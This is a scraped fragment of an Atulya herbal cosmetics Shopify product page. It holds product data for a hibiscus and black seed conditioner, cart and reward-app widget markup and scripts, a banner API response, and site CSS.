shop\/files\/5_608089d4-f1b6-4421-8203-e4f252e29018.jpg?v=1765889499","width":1080},{"alt":null,"id":40157948674362,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/myatulya.com\/cdn\/shop\/files\/2_ca6f71b4-62f1-41f2-aae1-80a6042ca550.jpg?v=1765889499"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/myatulya.com\/cdn\/shop\/files\/2_ca6f71b4-62f1-41f2-aae1-80a6042ca550.jpg?v=1765889499","width":1080},{"alt":null,"id":36196384538938,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/myatulya.com\/cdn\/shop\/files\/Artboard1copy51.jpg?v=1765889499"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/myatulya.com\/cdn\/shop\/files\/Artboard1copy51.jpg?v=1765889499","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eTransform your hair with the softening care of Atulya Hibiscus \u0026amp; Black Seed Conditioner. Enriched with hibiscus, a natural conditioner that restores shine and smoothness, and black seed, known for its strengthening and nourishing properties, this conditioner makes hair soft, silky, and manageable. It helps reduce frizz, detangle knots, and improve overall hair texture, leaving strands smooth and lustrous. Hibiscus provides deep hydration and strengthens roots, while black seed protects hair from damage and enhances thickness. Gentle and free from sulfates, parabens, and silicones, this conditioner is safe for all hair types and suitable for daily use. Regular use ensures healthier, frizz-free, and naturally shiny hair that feels light and smooth to the touch. With Atulya Hibiscus \u0026amp; Black Seed Conditioner, enjoy the perfect balance of softness, nourishment, and protection for hair that looks radiant and feels silky every day.\u003c\/p\u003e"},
          enableRewardBadgeOnStorefront: null,
          enableAltPayWithPoints: null,
        };
        window.ytapp = data;
        } catch (error) {
        console.error('Error in app-embed script:', error);
        }

        const script = document.createElement('script');
        script.src = 'https://cdn.shopify.com/extensions/019bbdea-9dc0-761c-8275-638a62e7d404/yourtoken-reward-app-975/assets/index.js';
        script.defer = 'atulyaherbalsindia.myshopify.com' === "robocraze-com.myshopify.com"
        document.body.appendChild(script);

        const style = document.createElement('link');
        style.rel = 'stylesheet';
        style.href = 'https://cdn.shopify.com/extensions/019bbdea-9dc0-761c-8275-638a62e7d404/yourtoken-reward-app-975/assets/index.css';
        document.head.appendChild(style);
      }
      } catch (error) {
      console.error('Error initializing:', error);
      }
    }

   
    initializeYourToken();
  </script>
</div>


</div><div id="shopify-block-AbVIvQ0xFS05Td21SV__16033367850703836464" class="shopify-block shopify-app-block"><style>
  .srsc-overflow-hidden {
    overflow: hidden !important;
  }

  .srsc-qty-container {
    position: absolute !important;    
    right: 10px !important;
    top: 0px !important;
  }
  
</style>

<div id="shiprocket-smart-cart-root" data-app="shiprocket-smart-cart" style="display:none"></div>

<template id="shiprocket-smart-cart-html-template" style="display: none;">
  <!-- HIDDEN TEMPLATE TO BE Re-Injected into Shadow DOM-->
  <!-- BEGIN app snippet: smart-cart --> 
<div class="shiprocket-mini-cart-container" id="shiprocket-mini-cart-container">
  <div class="mini-cart-drawer" id="mini-cart-drawer">
    <div class="full-page-loader-container">
      <div class="loader full-page-loader"></div>
    </div>
    <!-- item_count -->

    <div class="mini-cart-header">
      <div id="close-mini-cart" class="close-button" onclick="closeMiniCartDrawerHandler(event)">
        <svg xmlns="http://www.w3.org/2000/svg" width="8" height="14" viewBox="0 0 8 14" fill="none">
          <path d="M6.67262 13.9999C6.50185 14.0004 6.33312 13.9675 6.17883 13.9034C6.02454 13.8394 5.88861 13.746 5.78103 13.63L0.260033 7.63053C0.0919094 7.45162 0 7.22719 0 6.99559C0 6.76399 0.0919094 6.53957 0.260033 6.36065L5.97535 0.361218C6.16937 0.157021 6.44818 0.0286085 6.75043 0.0042311C7.05269 -0.0201463 7.35363 0.0615079 7.58707 0.23123C7.8205 0.400953 7.9673 0.644841 7.99516 0.909243C8.02303 1.17364 7.92969 1.4369 7.73566 1.6411L2.62617 7.00059L7.5642 12.3601C7.70398 12.5069 7.79277 12.6856 7.82007 12.8751C7.84736 13.0646 7.81202 13.257 7.71823 13.4296C7.62443 13.6021 7.47611 13.7475 7.29081 13.8485C7.1055 13.9496 6.89098 14.0022 6.67262 13.9999Z" fill="var(--sr-mini-cart-header-icon-color)"/>
        </svg>
      </div>
      <div class="mini-cart-title-flex">
        <div class="mini-cart-title">Shopping Bag</div>
        <span class="item_count" id="sr-cart-header-quantity">(0)</span>
      </div>
    </div>
    <div class="sr-cart-banner-container hidden" id="sr-cart-banner"></div>

    <div class="mini-cart-empty-cart-container">
      <div class="mini-cart-empty-cart">
        <svg xmlns="http://www.w3.org/2000/svg" width="171" height="151" viewBox="0 0 171 151" fill="none">
          <path d="M115.014 52.9497C103.057 52.9497 90.8856 52.4654 79.4999 49.3029C68.3284 46.2117 58.0713 40.2144 48.9284 33.277C42.9427 28.7612 37.4999 25.1572 29.7284 25.6985C22.1257 26.1087 14.8553 28.9397 8.98564 33.7756C-0.900079 42.4082 0.585634 58.4057 4.54278 69.6024C10.4856 86.5116 28.5713 98.2924 43.9427 105.914C61.6999 114.76 81.2141 119.903 100.771 122.851C117.914 125.458 139.943 127.339 154.8 116.185C168.443 105.914 172.186 82.4944 168.843 66.6822C168.031 62.011 165.537 57.7961 161.829 54.8301C152.243 47.8357 137.943 52.5081 127.171 52.736C123.171 52.8215 119.1 52.9212 115.014 52.9497Z" fill="#F2F2F2"/>
          <path d="M86.3287 150.573C115.292 150.573 138.772 149.113 138.772 147.311C138.772 145.508 115.292 144.048 86.3287 144.048C57.3653 144.048 33.8859 145.508 33.8859 147.311C33.8859 149.113 57.3653 150.573 86.3287 150.573Z" fill="#F2F2F2"/>
          <path d="M12.3286 21.5389L30.9 19.9719C33.2159 19.7697 35.5311 20.367 37.4581 21.6636C39.3851 22.9602 40.807 24.8774 41.4857 27.0946L59.2857 86.4974L55.8 92.7226C54.9047 94.3266 54.4627 96.1428 54.5213 97.9775C54.5797 99.8123 55.1364 101.597 56.132 103.141C57.1277 104.685 58.5249 105.931 60.1747 106.745C61.8244 107.559 63.665 107.912 65.5 107.766L136.786 101.726" stroke="var(--sr-mini-cart-primary-color)" stroke-linecap="round" stroke-linejoin="round"/>
          <path d="M44.1429 36.1118L127 29.1031C127.816 29.0333 128.638 29.1477 129.404 29.4379C130.169 29.7279 130.86 30.1862 131.424 30.7787C131.988 31.3711 132.411 32.0827 132.662 32.8603C132.912 33.6381 132.984 34.4622 132.872 35.2714L127.257 75.6852C127.087 76.8978 126.512 78.0179 125.626 78.8653C124.74 79.7128 123.594 80.2384 122.371 80.3577L59.2859 86.4974L44.1429 36.1118Z" fill="white" stroke="var(--sr-mini-cart-primary-color)" stroke-linecap="round" stroke-linejoin="round"/>
          <path d="M73.4287 121.384C77.1448 121.384 80.1573 118.38 80.1573 114.675C80.1573 110.969 77.1448 107.965 73.4287 107.965C69.7126 107.965 66.7001 110.969 66.7001 114.675C66.7001 118.38 69.7126 121.384 73.4287 121.384Z" fill="white" stroke="var(--sr-mini-cart-primary-color)" stroke-linecap="round" stroke-linejoin="round"/>
          <path d="M120.286 117.424C124.002 117.424 127.014 114.42 127.014 110.714C127.014 107.009 124.002 104.005 120.286 104.005C116.569 104.005 113.557 107.009 113.557 110.714C113.557 114.42 116.569 117.424 120.286 117.424Z" fill="white" stroke="var(--sr-mini-cart-primary-color)" stroke-linecap="round" stroke-linejoin="round"/>
          <path d="M27.0352 18.3679L9.52658 19.8493C8.0093 19.9778 6.88367 21.3083 7.01241 22.8213C7.14115 24.3343 8.47552 25.4566 9.9928 25.3283L27.5013 23.8469C29.0186 23.7186 30.1442 22.3879 30.0154 20.8749C29.8867 19.3619 28.5523 18.2396 27.0352 18.3679Z" fill="#D2D2D2"/>
          <path d="M79.0286 67.3233C79.3701 64.7234 80.5928 62.3182 82.4938 60.5065C84.3947 58.6948 86.8596 57.5855 89.4796 57.3627C92.0996 57.1397 94.7173 57.8168 96.8984 59.2812C99.0796 60.7458 100.693 62.9098 101.471 65.4144" stroke="var(--sr-mini-cart-primary-color)" stroke-linecap="round" stroke-linejoin="round"/>
          <path d="M101.657 51.9527C102.541 51.9527 103.257 51.2384 103.257 50.3572C103.257 49.4761 102.541 48.7617 101.657 48.7617C100.773 48.7617 100.057 49.4761 100.057 50.3572C100.057 51.2384 100.773 51.9527 101.657 51.9527Z" fill="var(--sr-mini-cart-primary-color)"/>
          <path d="M76.2999 54.0894C77.1836 54.0894 77.8999 53.3751 77.8999 52.4939C77.8999 51.6128 77.1836 50.8984 76.2999 50.8984C75.4163 50.8984 74.6999 51.6128 74.6999 52.4939C74.6999 53.3751 75.4163 54.0894 76.2999 54.0894Z" fill="var(--sr-mini-cart-primary-color)"/>
          <path d="M31.2286 112.694V118.834" stroke="var(--sr-mini-cart-primary-color)" stroke-linecap="round" stroke-linejoin="round"/>
          <path d="M28.1573 115.757H34.3001" stroke="var(--sr-mini-cart-primary-color)" stroke-linecap="round" stroke-linejoin="round"/>
          <path d="M126.314 1.62402H132.457" stroke="var(--sr-mini-cart-primary-color)" stroke-linecap="round" stroke-linejoin="round"/>
          <path d="M56.6573 16.8665V22.9919" stroke="var(--sr-mini-cart-primary-color)" stroke-linecap="round" stroke-linejoin="round"/>
          <path d="M53.5713 19.9292H59.7284" stroke="var(--sr-mini-cart-primary-color)" stroke-linecap="round" stroke-linejoin="round"/>
          <path d="M144.714 39.3882C145.519 39.3882 146.171 38.7376 146.171 37.9352C146.171 37.1328 145.519 36.4822 144.714 36.4822C143.91 36.4822 143.257 37.1328 143.257 37.9352C143.257 38.7376 143.91 39.3882 144.714 39.3882Z" fill="white" stroke="var(--sr-mini-cart-primary-color)" stroke-linecap="round" stroke-linejoin="round"/>
          <path d="M90.2573 26.3253C91.0304 26.3253 91.6573 25.7002 91.6573 24.9292C91.6573 24.1581 91.0304 23.5332 90.2573 23.5332C89.4842 23.5332 88.8573 24.1581 88.8573 24.9292C88.8573 25.7002 89.4842 26.3253 90.2573 26.3253Z" fill="var(--sr-mini-cart-primary-color)"/>
          <path d="M99.657 127.638C100.43 127.638 101.057 127.013 101.057 126.242C101.057 125.471 100.43 124.846 99.657 124.846C98.8839 124.846 98.257 125.471 98.257 126.242C98.257 127.013 98.8839 127.638 99.657 127.638Z" fill="var(--sr-mini-cart-primary-color)"/>
        </svg>
        <h2>Oops! Your cart is empty!</h2>
        <p>There is nothing in your cart lets add some items.</p>
        <div class="mini-cart-shop-now-btn" onclick="closeMiniCartDrawerHandler(event)">Shop Now</div>
      </div>
    </div>

    <div class="wrapper-mini-cart-sr">
      <div class="mini-cart-body">
        <div id="mini-cart-progress-section">
          <div class="mini-card-sr-loader"></div>
        </div>

        <!-- Highlighted Banner Section -->
        <div class="sr-cart-highlighted-banner-section hidden" id="sr-cart-highlighted-banner"></div>

        <!-- <div class="mini-card-sr-loader" ></div> -->
        <!-- <hr class="mini-cart-divider"> -->
        <div class="items-wrapper">
          <!-- Cart Items -->
          <div class="cart-items-loader"></div>
          <div id="mini-cart-items-container">
            <div id="free-item-container" class="free-item-container"></div>
            <div class="mini-cart-items" id="mini-cart-items">
              
            </div>
            <div id="free-item-container-bottom" class="free-item-container"></div>
          </div>

          <!-- SINGLE UPSELL SECTION -->
          <div class="sr-cart-single-upsell-section hidden" id="sr-cart-single-upsell"></div>

          <!-- FREEBIE - SELECTOR -->
          <div id="sr-cart-freebie-selector-container" class="hidden">
            <div class="sr-cart-freebie-selector-content">
              <div class="sr-cart-freebie-selector-banner">
                <img
                  src="https://reverse-qc.s3.ap-south-1.amazonaws.com/dashboard_banner_2025-04-07T17%3A10%3A05.650"
                  alt="gift-box"
                  class="sr-cart-gift-box"
                >
                <div class="sr-cart-freebie-text">
                  <div class="freebie-selector-heading">Congratulations! FREE Gift Just for You!</div>
                  <h4 class="freebie-selector-subheading">
                    Pick Your Free Gift – (<span id="sr-cart-freebie-selected-number">0</span> of
                    <span id="sr-cart-freebie-max-number">1</span> Selected)
                  </h4>
                </div>
              </div>
              <div class="sr-cart-freebie-selector-action">
                <div class="freebie-selector-action-divider"></div>
                <h4 class="freebie-selector-action-text" onclick="toggleFreebieDrawer()">Select here</h4>
                <img
                  src="https://reverse-qc.s3.ap-south-1.amazonaws.com/dashboard_banner_2025-04-14T16%3A46%3A48.985"
                  alt="down-arrow-icon"
                  class="select-icon"
                >
              </div>
            </div>
          </div>

          <!-- NOTE SECTION -->
          <div class="sr-cart-note-section hidden" id="sr-cart-note-section"></div>

          <!-- FREEBIE - DRAWER -->
          <div class="sr-cart-drawer" id="sr-cart-freebies-drawer">
            <div class="sr-cart-drawer-content-box" style="height: 320px">
              <div class="drawer-close-button" id="sr-cart-freebies-drawer-close" onclick="toggleFreebieDrawer()">
                <img
                  src="https://reverse-qc.s3.ap-south-1.amazonaws.com/dashboard_banner_2025-04-14T15%3A24%3A15.344"
                  alt="cross-icon"
                  class="sr-cross-icon"
                >
              </div>
              <div class="freebies-content-container" id="sr-cart-freebies-drawer-content">
                <div class="freebies-content">
                <div class="freebies-header">
                  <div class="freebies-heading-container">
                    <div class="freebies-heading">Free Gifts for you</div>
                    <h4 class="freebies-subheading">
                      Select and add to cart any <span id="sr-cart-freebie-drawer-max-quantity">0</span> item(s)
                    </h4>
                  </div>
                  <img
                    src="https://reverse-qc.s3.ap-south-1.amazonaws.com/dashboard_banner_2025-04-14T15%3A16%3A46.713"
                    alt="gift-box"
                    class="sr-cart-gift-box-drawer"
                  >
                </div>
                <div class="freebie-items-list" id="sr-cart-freebies-item-list"></div>
              </div>
              </div>
            </div>
          </div>

          <!-- COUPON - BOX -->
          <div id="sr-cart-coupons-container"></div>

          <!-- COUPON - DRAWER -->
          <div class="sr-cart-drawer" id="sr-cart-coupons-drawer">
            <div class="sr-cart-drawer-content-box" style="height: 60%">
              <div class="drawer-close-button" id="sr-cart-coupon-drawer-close" onclick="toggleCouponDrawer()">
                <img
                  src="https://reverse-qc.s3.ap-south-1.amazonaws.com/dashboard_banner_2025-04-14T15%3A24%3A15.344"
                  alt="cross-icon"
                  class="sr-cross-icon"
                >
              </div>
              <div class="coupons-container" id="sr-cart-coupon-drawer-content"></div>
            </div>
          </div>

          <!-- ORDER-SUMMARY - DRAWER -->
          <div class="sr-cart-drawer" id="sr-cart-order-summary-drawer" style="top: -70px">
            <div class="sr-cart-drawer-content-box">
              <div class="drawer-close-button" id="sr-cart-coupon-drawer-close" onclick="toggleSmartCartOrderSummary()">
                <img
                  src="https://reverse-qc.s3.ap-south-1.amazonaws.com/dashboard_banner_2025-04-14T15%3A24%3A15.344"
                  alt="cross-icon"
                  class="sr-cross-icon"
                >
              </div>
              <div class="mini-cart-order-summary-content">
              <!-- Offer Badge -->
              <div class="combined-offer-badge hidden" id="summary-combined-offer-badge">
                🎉 Continue to Safe Checkout 🎉
              </div>
              <div class="mini-cart-order-summary">
                <div class="summary-heading" onclick="toggleSmartCartOrderSummary()">
                  <span class="summary-heading-text">Bill Summary</span>
                </div>
                <p>
                  Subtotal
                  <span class="sr-sub-total">₹0.00</span>
                </p>
                <p class="hidden" id="sr-cart-shipping-charges-container">
                  Shipping Charges
                  <span class="sr-cart-shipping-charges">Calculated on checkout</span>
                </p>
                <div class="sr-cart-discount-code-container"></div>
                <div class="coupon_container"></div>
                <hr class="order-summary-divider" />
              </div>
            </div>
            </div>
          </div>

          <!-- UPSELL - VARIANT - DRAWER -->
          <div class="sr-cart-drawer" id="sr-cart-upsell-variant-drawer">
            <div class="sr-cart-drawer-content-box" style="max-height: 90%">
              <div class="drawer-close-button" id="sr-cart-upsell-variant-close" onclick="toggleSmartCartUpsellDrawer()">
                <img
                  src="https://reverse-qc.s3.ap-south-1.amazonaws.com/dashboard_banner_2025-04-14T15%3A24%3A15.344"
                  alt="cross-icon"
                  class="sr-cross-icon"
                >
              </div>
              <div class="sr-cart-drawer-title-container">
                <div class="sr-cart-drawer-title">
                  Items you may like
                </div>
              </div>
              <div class="upsell-variant-container" id="sr-upsell-variant-content">
              </div>
            </div>
          </div>


          <!-- UPSELL - VARIANT - DRAWER -->
          <div class="sr-cart-drawer" id="sr-cart-note-drawer">
            <div class="sr-cart-drawer-content-box">
              <div class="drawer-close-button" id="sr-cart-note-drawer-close" onclick="toggleSmartCartNoteDrawer()">
                <img
                  src="https://reverse-qc.s3.ap-south-1.amazonaws.com/dashboard_banner_2025-04-14T15%3A24%3A15.344"
                  alt="cross-icon"
                  class="sr-cross-icon"
                >
              </div>
              <div class="sr-cart-drawer-title-container">
                <div class="sr-cart-drawer-title">
                  Add a note
                </div>
              </div>
              <div class="sr-cart-note-drawer-container">
                <div class="sr-cart-note-drawer-content">
                  <textarea 
                    id="sr-cart-note-text-field" 
                    class="sr-cart-note-text-area"
                    maxlength="160"
                    placeholder="Add a note"
                    oninput="editSmartCartNoteHandler()"
                  ></textarea>
                <button class="primary-button" id="sr-cart-note-save-button" disabled onclick="handleAddNoteToCart('ADD')">
                  Save
                </button>
                </div>
              </div>
            </div>
          </div>


        <!-- ONE - TICK - UPSELL - VIEW - DRAWER -->
          <div class="sr-cart-drawer" id="sr-cart-onetick-upsel-view-drawer">
            <div class="sr-cart-drawer-content-box" style="max-height: 90%">
              <div class="drawer-close-button" id="sr-cart-onetick-upsel-view-close" onclick="toggleOneTickUpsellDrawer()">
                <img
                  src="https://reverse-qc.s3.ap-south-1.amazonaws.com/dashboard_banner_2025-04-14T15%3A24%3A15.344"
                  alt="cross-icon"
                  class="sr-cross-icon"
                >
              </div>
              <div class="onetick-upsel-view-container" id="sr-onetick-upsel-view-content">
              </div>
            </div>
          </div>

          <!-- COUPON - SUCCESS - MESSAGE -->
          <div class="sr-cart-coupon-success-container hidden" id="sr-cart-coupon-success">
            <div class="coupon-message-box">
              <img
                src="https://reverse-qc.s3.ap-south-1.amazonaws.com/dashboard_banner_2025-04-14T18%3A02%3A38.289"
                class="coupon-success-img"
                alt="coupon-applied"
              >
              <div class="coupon-message-text">
                <div class="coupon-heading">Hurray!</div>
                <div class="coupon-code-text"><span id="sr-cart-applied-coupon-name" class="ellipsis"></span> applied successfully</div>
                <div class="coupon-amount-text">
                  You <span class="coupon-amount">saved ₹<span id="sr-cart-applied-coupon-amount"></span></span> with
                  this coupon
                </div>
              </div>
            </div>
          </div>

          <!-- TOAST - CONTAINER -->
          <div class="sr-cart-toast-container" id="sr-cart-toast"></div>

          <div id="similar-items-container" class="hidden">
            <div class="similar-item-heading">Similar Items You Might Also Like</div>
            <div id="similar-item-wrapper"></div>
          </div>

          <!-- Upsell -->
          <!-- <div class="items-wrapper"> -->
          <div class="similar-items"></div>
          <!-- </div> -->
          <!-- <hr class="mini-cart-divider"> -->
          <div id="sr-cart-coupons-container-hidden"></div>
        </div>
      </div>
    </div>


     <!-- FOOTER -->
    <div class="mini-cart-footer">

      <!-- Offer Badge -->
      <div class="combined-offer-badge hidden" id="footer-combined-offer-badge">
        🎉 Continue to Safe Checkout 🎉
      </div>

      <!-- Sticky Coupons Section -->
      <div id="sr-cart-coupons-container-sticky" class="hidden"></div>

      <!-- Place Order Button -->
      <div class="sr-cart-buy-section-container">
        <div class="sr-cart-buy-section">
          <div class="sr-smart-cart-total" onclick="toggleSmartCartOrderSummary()">
            <div class="order-summary-total">
              <span>Estimated Total</span>
              <img src="https://pickrr.s3.amazonaws.com:443/2025-07-28T06:04:01.669652_arrow.png" id="order-total-arrow" />
            </div>
            <div class="sr-cart-total-price-amount">
              <span class="summary-original-price"></span>
              <span class="total-price">₹0.00</span>
            </div>
          </div> 
          <div class="sr-cart-checkout-button-container" data-type="cart">
            <div id="checkout-sticker"></div>
            <button
              class="mini-cart-order-btn"
              id="sr-buy-now-button"
              onclick="handleShiprocketSmartCartBuy()"
            >
              <div class="sr-cart-buy-now-content">
                <div class="flex-row buy-now-text-content">
                  <span id="sr-buy-now-btn-text">Place Order</span>
                  <img src="https://fastrr-boost-ui.pickrr.com/assets/images/boost_button/upi_options.svg" alt="Google Pay | Phone Pay | UPI" class="sr-cart-buy-btn-payment-icons" id="sr-cart-payment-icon">
                </div>
                <div class="cta-loader"></div>
              </div>
            </button>
            <span id="sr-powered-by">
              <img
                src="https://fastrr-boost-ui.pickrr.com/assets/images/boost_button/powered_by.svg "
                alt="Powered by shiprocket"
              >
            </span>
          </div>
        </div>
        <div id="sr-cart-buy-button-bottom-text" ></div>
      </div>
    </div>
  </div>
  <div
    class="shiprocket-mini-cart-overlay"
    id="shiprocket-mini-cart-overlay"
    onClick="closeMiniCartDrawerHandler(event)"
  ></div>
</div>
<!-- END app snippet -->
</template>

<!-- ASSETS -->
<script>
  window.shiprocketSmartCart = {
    cssUrl: 'https://cdn.shopify.com/extensions/019bca82-7aad-72df-8bc2-19d2c939c5b3/shiprocket-smart-cart-161/assets/smart-cart.css',
    currentCart: {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"INR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}
  };
</script>
<script src="https://cdn.shopify.com/extensions/019bca82-7aad-72df-8bc2-19d2c939c5b3/shiprocket-smart-cart-161/assets/liquid-handlers.js" defer></script>
<script src="https://cdn.shopify.com/extensions/019bca82-7aad-72df-8bc2-19d2c939c5b3/shiprocket-smart-cart-161/assets/smart-cart.js" defer></script>

</div><div id="shopify-block-AWGUra0JUekJINFkxV__6386671502852046031" class="shopify-block shopify-app-block"><div 
  id="rc-floating-video-block"
  data-rc-video-block="floating"
  data-rc-current-product="6917090771129"
  data-rc-current-title=""
   data-rc-floating-config='{
    "initialPosition": "bottom-right",
    "positionOffset": "40px 40px"
  }'
></div>
<div id="rc-floating-video-div"></div>

<script type="module" src="https://reelcart-frontend.pages.dev/assets/index.js" defer></script>


</div></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://api.yourtoken.io/api/v1/nudges/get?brandId=495&nudgeType=banner
body_size: 457
content:
{"nudgeId":31,"brandId":495,"nudgeType":"banner","properties":{"ctaButtonLink":"https://myatulya.com/collections/buy-1","ctaButtonText":"Shop Now","autoCloseDelay":"0","closeIconColor":"white","ctaButtonOffset":"","enableAutoClose":false,"enableCTAButton":true,"bannerMobileImage":"","bannerDesktopImage":"https://r2.yourtoken.io/bfef3cd8c90eb3090c2c2.jpg","ctaButtonAlignment":"center","ctaButtonTextColor":"white","showBannerNudgeOnce":true,"enableCTARedirection":true,"ctaButtonBackgroundColor":"#00848d","restrictToSpecificPagePath":"","restrictBannerNudgeVisibility":false,"showBannerNudgeOnlyOnHomePage":false},"__entity":"Nudges"}

--- FILE ---
content_type: text/css
request_url: https://myatulya.com/cdn/shop/t/31/assets/atulya.css?v=155295853190116919651767346134
body_size: 7421
content:
@import"https://use.typekit.net/tnv3scr.css";.site-nav__link{padding:7.5px;font-size:13px!important}@media only screen and (min-width: 769px){.site-header{padding:0}.logo-bar__item{flex:0 1 100px}.mobile-image{display:none}}.site-footer__linklist li{position:relative}[data-type_product_capitalize=true] .grid-product__title{font-size:15px;text-transform:capitalize;letter-spacing:.1em}.grid.card-heading{display:flex;flex-wrap:wrap}.grid.card-heading .grid__item:first-child{align-self:center}@media (max-width: 768px){div#shopify-section-template--25056625197370__advanced_content_CLHN3q .custom__item.block-type--image.one-whole.align--center{display:none}.mobile-image img{width:100%}div#shopify-section-template--25056625197370__advanced_content_HzJQm3 .custom__item.block-type--image.one-whole.align--center{display:none}.grid-overflow-wrapper .grid.card-heading{flex-wrap:nowrap}.custom-content.dasktop-img-corprate .image-wrap{display:none}.description.product-block--tab{margin-bottom:0}.page-content--product{padding-bottom:0}.description.product-block--tab .collapsible-trigger{text-align:left}.product-single__title{font-size:calc(var(--typeHeaderSize) * .5);font-weight:700}.short_description{text-align:left}#Product-content-8e9663f6-07e2-4757-bb0f-439ed104e2177024704028857 .metafield-rich_text_field{text-align:center}.collection-review-design-link .image-wrap{padding-bottom:50%!important}.collection-review-design-link .image-wrap img{height:100%}.collection-review-design-link:after{top:48.5%}.header-item--logo{margin:auto}.header--drawer-menu{-webkit-box-flex:0 1 80px;-ms-flex:0 1 80px;flex:0 1 80px}}.as-background-img .testimonials-slide{margin:0 20px;background-repeat:no-repeat;background-size:cover}.as-background-img .testimonials-slider__text{position:relative;background-color:#ffffffb3;margin:auto;min-height:420px;display:flex;flex-direction:column;justify-content:center;background-repeat:no-repeat;background-size:cover}.as-background-img .testimonial-content{position:relative;padding:0 20px;z-index:9}.testimonials-section .flickity-page-dots{position:static;margin-top:20px}#shopify-section-template--21597400596794__02784385-35a9-4e5d-af86-7eda6f04facb,#shopify-section-template--21597400596794__08df7311-0ce7-423b-b5f4-6909ce7da0bf{margin:40px 0}#shopify-section-template--21597400596794__e2340181-e4f6-42c4-abde-f3525c1a8806{margin-bottom:0}.newsletter-section__content p.h2{text-transform:none;line-height:1.5}[data-type_header_capitalize=true] .h1,[data-type_header_capitalize=true] .h2,[data-type_header_capitalize=true] .h3,[data-type_header_capitalize=true] h1,[data-type_header_capitalize=true] h2,[data-type_header_capitalize=true] h3{text-transform:capitalize}.newsletter-section .input-group-field{width:100%;display:block;border-color:#000;padding:10px 20px}@media (min-width: 769px){.newsletter-section__content .newsletter__input-group{width:100%;flex-wrap:wrap;justify-content:center}.newsletter__input-group .input-group-btn button{margin-top:10px}}.product-grid-item-product-form{text-align:center}.product-grid-item-product-form .btn{font-weight:400;letter-spacing:.1em;width:100%}.grid-product .grid-product__link:after{border:1px solid #ccc}.grid-product__title{min-height:60px}.grid-product .grid-product__meta{padding:20px 10px 10px}.grid-product__tag--custom{right:auto;border-top-right-radius:0!important;border-top-left-radius:10px!important}.grid-product .image-wrap,.grid-product .grid-product__link:after{border-top-left-radius:10px;border-top-right-radius:10px}.product-grid-item-product-form .btn{border-bottom-left-radius:10px;border-bottom-right-radius:10px}.grid-product__tag{border-top-right-radius:10px}.grid-product__tag{font-family:proxima-nova;font-size:13px;font-weight:300;letter-spacing:.05em}.grid-product__tag{background-color:var(--colorSaleTag)}.enable-swipe{overflow:hidden}.enable-swipe .logo-bar{display:block;white-space:nowrap;overflow-x:auto;margin-bottom:0}.enable-swipe .logo-bar::-webkit-scrollbar{display:none}.enable-swipe .logo-bar__item{vertical-align:text-bottom}.btn--link{text-decoration:underline}.custom-placement-subcollections .collection-image{display:none}.custom-placement-subcollections .collection-item__title{position:static}.custom-placement-subcollections{overflow:hidden;margin-bottom:20px}.custom-placement-subcollections .grid{display:block;white-space:nowrap;overflow-x:auto}.custom-placement-subcollections .grid::-webkit-scrollbar{display:none}.custom-placement-subcollections .collection-item{border:1px solid #ccc;border-radius:10px;margin-bottom:0}.custom-placement-subcollections .grid .grid__item{width:max-content;display:inline-block;float:none}.custom-placement-subcollections .collection-item__title span{text-transform:capitalize;letter-spacing:.05em}.collection-filter__item{margin-bottom:25px}#shopify-section-template--21597400498490__b608ac6f-1168-4798-a1c3-f92bbe225d65{margin-bottom:30px}.grid-product__benefits p{font-size:13px;color:#1a4740}.product-single__title{font-family:proxima-nova;line-height:1.4}.product-block.benefits{font-size:16px;color:#1a4740}.collection-review-design-link{position:relative;margin:0;padding:0;display:block}.collection-review-design-link .block-type--image{margin-bottom:0;padding:0}.collection-review-design-link:after{content:"";position:absolute;width:96%;height:85%;top:50%;left:50%;transform:translate(-50%,-50%);background:#fff;opacity:.7}.collection-review-design-link .block-type--liquid .rte{text-align:center}.banner-reviews h2{margin-top:15px}.collection-review-design-link .block-type--liquid{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);z-index:9;max-width:680px;width:100%}.cart__item-row{margin-bottom:10px}.description .rte{font-size:15px!important;line-height:1.7}.product-full-width .collapsible-trigger{text-align:left}#shopify-section-template--21597400924474__bc19a751-8fc4-4784-b54b-88d6667272c5{margin-top:50px}.grid-product__tag--sold-out{font-weight:700;background-color:#ccc!important}.cart__item-name{text-transform:capitalize;font-size:calc(var(--typeBaseSize) - 4px)}small{font-size:.7em}.atulya-star{position:relative;display:inline-block;width:0;height:0;margin-left:.9em;margin-right:.9em;margin-bottom:1.2em;border-right:.3em solid transparent;border-bottom:.7em solid var(--colorBtnPrimary);border-left:.3em solid transparent;font-size:15px}.atulya-star:before,.atulya-star:after{content:"";display:block;width:0;height:0;position:absolute;top:.6em;left:-1em;border-right:1em solid transparent;border-bottom:.7em solid var(--colorBtnPrimary);border-left:1em solid transparent;transform:rotate(-35deg)}.atulya-star:after{transform:rotate(35deg)}[data-type=custom] .footer__collapsible{line-height:2}.grid-product__benefits{min-height:20px}.grid-product__benefits p{white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.product-sticky-bar{background-color:#fff;opacity:0;visibility:hidden;z-index:3;width:100%;transition:opacity .2s,visibility .2s;display:block;position:fixed;inset-block-end:0;inset-inline-start:0;box-shadow:0 0 150px #0000001a}.product-sticky-bar.is-visible{opacity:1;visibility:visible}.product-sticky-bar__info{display:flex;align-items:center;width:50%}.product-sticky-bar form{width:50%}.product-sticky-bar form .payment-buttons .shopify-payment-button button{width:100%}.product-sticky-bar form{max-width:500px;width:100%}.product-sticky-bar .page-width,.product-sticky-bar form .payment-buttons{display:flex;align-items:center;justify-content:space-between}.product-sticky-bar form .payment-buttons button,.product-sticky-bar form .payment-buttons .shopify-payment-button{width:48%}.product-sticky-bar form .payment-buttons{flex-direction:row-reverse}.product-sticky-bar form .payment-buttons .shopify-payment-button{margin-top:0}.product-sticky-bar__details .h6{letter-spacing:1px;margin-bottom:0}.product-sticky-bar__details{padding-left:25px}.product-sticky-bar__details .product__price{font-size:calc(var(--typeBaseSize) - 2px)}.product-sticky-bar__info img{width:3rem;height:auto}.product-sticky-bar .page-width{width:100%}.product-sticky-bar 